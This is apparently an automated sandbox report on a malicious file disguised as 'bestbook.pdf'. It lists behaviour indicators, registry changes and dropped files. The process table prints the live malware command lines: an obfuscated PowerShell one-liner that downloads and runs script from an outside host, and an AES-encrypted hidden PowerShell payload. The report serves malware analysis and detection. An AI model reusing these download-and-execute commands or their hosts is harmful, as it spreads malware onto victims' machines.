| File name: | bestbook.pdf |
| Full analysis: | https://app.any.run/tasks/b909992b-eab1-4fd6-ad0b-67c6f7f803a2 |
| Verdict: | Malicious activity |
| Analysis date: | January 28, 2025, 08:27:52 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | data |
| MD5: | 66D208D2ED6C31F759647CBB71E63924 |
| SHA1: | 302887C54D011FBCFD75827910737C3266D22BA3 |
| SHA256: | F09ABB4453E3F46D2E8C02AA1DBB2EEAF1BA1CFB71B4929D886D0A2D521842E1 |
| SSDEEP: | 12288:sq+QnR2uuRo/ggF0vTZoDEH7LtbtU0HiN3UbvFmkARdU+Eo0Ql560dwSObga8fAt:sq |
MALICIOUS
Changes powershell execution policy (Unrestricted)
- mshta.exe (PID: 5992)
Run PowerShell with an invisible window
- powershell.exe (PID: 6968)
- powershell.exe (PID: 3652)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 6968)
Bypass execution policy to execute commands
- powershell.exe (PID: 3652)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 6968)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 3652)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 5992)
- powershell.exe (PID: 6968)
Executes script without checking the security policy
- powershell.exe (PID: 6968)
- powershell.exe (PID: 3652)
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 5992)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 5992)
- powershell.exe (PID: 6968)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 6968)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 3652)
INFO
Checks proxy server information
- mshta.exe (PID: 5992)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6968)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6968)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 6968)
Returns hidden items found within a container (POWERSHELL)
- conhost.exe (PID: 6012)
Disables trace logs
- powershell.exe (PID: 3652)
Reads Internet Explorer settings
- mshta.exe (PID: 5992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
129
Monitored processes
5
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3652 | "C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command Set-Variable SG1 'https://bit.klippods.shop/nreplain.captcha';SI Variable:/1 (((([Net.WebClient]::New()|Member)|Where{$_.Name -ilike '*nl*g'}).Name));Set-Variable 7L6 ([Net.WebClient]::New());$ExecutionContext.(($ExecutionContext|Member)[6].Name).(($ExecutionContext.(($ExecutionContext|Member)[6].Name)|Member|Where{$_.Name -ilike '*n*o*t'}).Name)((DIR Variable:/7L6).Value.((LS Variable:/1).Value)((Get-ChildItem Variable:/SG1).Value)) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||






| 5992 | "C:\Windows\System32\mshta.exe" https://news6.oss-ap-northeast-1.aliyuncs.com/bestbook.pdf | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6012 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6968 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function GeUYsKlr($OryOs){-split($OryOs -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$cSrpSiAp=GeUYsKlr('9142977DE22216C1869E5DE947308D69882C2DE0D44809B7C36B260DBC509E6644FDDB77E77A333CC4177E7A3E14F22E807A5F0F3F48D80145E7042DD8D5AFACB5B6AEFC23BB3F056C5912E6F1AC3CDF3979CBF8C92CA84B0C57F231B587E9CD251BF48B0452050173C463361B1F75BDF41ADBBEFB00F5864DC9CA000B8E6ED4F3D1C5CF4942C653449F972D9D6FB1FB8D72A3E7D3D82A0881637F2D87D6517D667777117B4BFD5848107349923B04B6C1E65DF9C507895072BD27901DD6472E8988855A73822474BDEF8565A00BE2CB670535A4D6B6663E4C19727A7A1F4F488A31A97AC9D407AE012ECDD30F01C0660A9A4AD7FDE3ACFD17719F4016A6BDE81ADCA2E27173EAEB1ABD6289FABA207EFFF063FB904E902DEFD360731E5FE1F9841F7A0D27B33A2670F3BB656C561463C15DA6B9C76C6427C10970A285BFC95E3701D430DC6C90A6757C719E9D00B0A262B9275BB09785A6A7660F660856849D2F3E74B07461FE1E25CF5E31613A7A108F12CC4F115CBDFC6B851E7A1803891DB7CA5B5AECE6800D2041CC0F7665A8614D2B13E94B2CA4CC79D1725C4E00EAE942349D81214525288A95E9BE9CF68EDA26F7C02E189895969FAE509F73331216F6012D7F4F0D9D70137AFB09E0998FF89503CD67F880DBEBC5B9334696413F64EACBC821352C27B74EC02763EBECA8A54541123084BEB5CBD897A41F4F244BFF04D13048FE35FA7E944A9EF3DC5A49279B816AC9E61E4529802EB8E5E7ACE7E875DBEF074209BCC5155A57397FDF9763F85E57CE333F88CB6E169609B49300C7D6DCDBA9B4E46598BF0CE74AA4D0F0EAFDBBCC4B310590476EDCF5AF6CB7C2B120D57E6AABCBC37E4F7AA639F063EA30BEDD0C70018307C7E6B231A1869729120DF1D1EB6EAD3679257A44BC378E5399B03163E569A27592514DC2E4814DFA4B857A9896A0F06E966B0DD654C5C31B265F1DB2068E1E5B5BCC9BFF3ABBB0334081A3E24F3BCA2AFC095E28EE83EF0228F092DC1244BD656A52155E176710D0A753BAC7B0FE3F609B1E38E9A5E0B08C799E187E1E47EB18193888B1311E36CC8C52AA3BCC95770BDEF164F3B61BE7CD30E96F5BAD4FE37B1B6153A4CC61A803BAD0D12A948628D5618B808A1E8E8FA8DE8B0D2BD86F5946D5AD806D639084B5DD2341597E842E2D3525D9FE0898C1D6C2BF24A322B5475FC01E8295E7C00409D5903731644EACD30CCDCA1AD030C9D6CACFF273D813DA9AF54A58E76EBB0E527EF6F559AEFD31D1C147831E79F7FA115961A642676ADF0342489FBC95AEB3F2C0408B7AF29094974EF44776A5FBEBBC23885CDCC070BC8392FF376C03BEDB4C129A451CBEE03814CBF7EB956D5DB9906C35CC7A4452BBBAC361D111A3F2ADFE240713184E229C53F1B333E00D79DB5DC541E2267D761576C5661179C94478821FA00335303891CCAB5F399B318941F04D61CEC2A32B2405E828DDF1978333EDC10D281F0B68BA1971CF7A2B5CC823FD23D5DFDECFA32BEBD6EAE16FD2116020728A9C713D97F04786980E0F3B2E33588CBC78F145B1054FAA0C5C7BF6E3824982D482D9614884E61013409A1A167E023372B5E3984417922B9319DEBC669C538CB8ACC8895F6856221D6C20D45A048198193E374BA50A197F13DC592B163784AADBD368DD3C907B6FF6F16921845C39A50E1AFF53F3F16491EB85EF1CA2167E22AB60C7020BF8CAF22B457BB07750D97F78CDB5FC52CD2F9EDB35B87583FC8A2E9C16A0604561802C00C86922952FA98B16116D8CB61061CE49F80AF943BF64D0DB728C8C5A2D2FB8581E72C0F034AE962F9FE17EFB48270B53110DF3B51AF5D596BD49E51A924A8243F3BD32BD3D9E85444E9592F483EDC8A7E9F268071736C3C816FE7F79AD4124CEF140A6C21A6011F7E2BCD4E1907342BE7081EB3E409228158241A18B2A28AC697F8D9C5ED07C511C2BE7F307F7FE56A26C391233655FF490F34F067466F86964DE574ACCFAE77F8C61DF423D066AE159EB4F9FE5208218C68E883850463C71648AF073ACAA02357822A23517773514CA284D9DB87A92FD9E5636FB6C4FEFC960C1E652BB2851997B1FAB8837B6B8BC5D35B40B0A373559CAF1E5CAF27C4F26DDF40733C6EFF48A9295018AC3E77186EBE9344734CEBA4E8FA8561BACCB7A79CD71F8DAC451D8B95772B895A87F24FDB1039EEEDE3C53A57766F874CBFB123454F46F9E33F7214DCE4DBF4965419EB0085748D9F2AF2CEE4345537A36C4DCC91A47EA391E6FB52C097C8FD3C24D7717B5A4A1587D9CB613227CA5DD054CB99C76D65291BC129F9416D08E887637E9B5BF2F904E68D291AF4C03BC194E9734A81F6ED3BC4D180152AEDD6565BC8788F610BECA07D0535C755A5FE9EF4FD1FB1F7742B5F6C16312A60575AADED6676266479712947416B8B5FD087D1EEDE9A6F0AFAEE49EF131F3193E9BE08950B6C140CD086B4A20117A45');$qUPogcWfA=-join [char[]](([Security.Cryptography.Aes]::Create()).CreateDecryptor((GeUYsKlr('5056474A5945526D6A6F5657526E5A78')),[byte[]]::new(16)).TransformFinalBlock($cSrpSiAp,0,$cSrpSiAp.Length)); & $qUPogcWfA.Substring(0,3) $qUPogcWfA.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6976 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
19 852
Read events
19 835
Write events
17
Delete events
0
Modification events
| (PID) Process: | (5992) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5992) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5992) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3652) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3652) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (3652) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3652) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (3652) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (3652) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3652) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
9
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5992 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\0DA515F703BB9B49479E8697ADB0B955_4136D3715888E22D65EBE484B233D81B | binary | |
MD5:1FC39BDA7B5B1F1D2ABB00B55FB60FAB | SHA256:5C8F5289DE629CBD8BFA805DCA177CA2F6F078E6A05DC5B5F52B40D247767030 | |||
| 5992 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B039FEA45CB4CC4BBACFC013C7C55604_FA4759C1FDA1D5B56F6A969553761240 | binary | |
MD5:8BCB402B77489E0CC3357314B7A5E929 | SHA256:DE626759047D4E59504356E3CE378C66B40D7E7C3D6222086CDEB03DDDE6D989 | |||
| 6968 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xq2kqkpg.l1c.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6968 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:45231510829A12B220D0A296C524887F | SHA256:BB7F1F12F73FFDAC8ED19F82C5402A472630E9DF8E512C3A524F87022D87E64A | |||
| 5992 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\D077F3BA01F0F2293C650040B1B80D25_7A7CE3D23A3E2314C57AED2871CEC791 | binary | |
MD5:18004F788955868200D639E14471B78D | SHA256:DFDCF3984DD359C2E8A15E63B701EF452450987DAF11CAB02449D55069EB882C | |||
| 5992 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B039FEA45CB4CC4BBACFC013C7C55604_FA4759C1FDA1D5B56F6A969553761240 | binary | |
MD5:CEDB8559D7AEF37603A38725289B6B65 | SHA256:062341498BFECD593F94C54E59E7BF3CF7180C95062CA93E289B4976B451E6B4 | |||
| 5992 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\D077F3BA01F0F2293C650040B1B80D25_7A7CE3D23A3E2314C57AED2871CEC791 | binary | |
MD5:EC7060A7BD8D7BA88BFB43A4FB7732E6 | SHA256:0B3AB9E76C469FD3DA8C941CDC6311F5899DB4C3A56EEB71C3A202088091298F | |||
| 5992 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\bestbook[1].pdf | binary | |
MD5:66D208D2ED6C31F759647CBB71E63924 | SHA256:F09ABB4453E3F46D2E8C02AA1DBB2EEAF1BA1CFB71B4929D886D0A2D521842E1 | |||
| 3652 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1hvqyalu.1ii.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
